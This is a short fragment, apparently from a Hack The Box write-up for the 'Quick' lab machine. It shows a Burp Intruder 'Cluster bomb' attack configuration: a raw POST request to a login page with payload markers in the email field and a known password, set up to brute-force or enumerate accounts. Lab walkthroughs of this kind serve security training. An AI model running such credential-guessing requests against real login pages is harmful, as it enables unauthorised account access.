 Attack type: Cluster bomb
POST /login.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 34
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
Referer: http://quick.htb:9001/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=hq72tqldhg8jv2901a0t320o6n
Connection: close
email=§§@§§.co.uk&password=Quick4cc3$$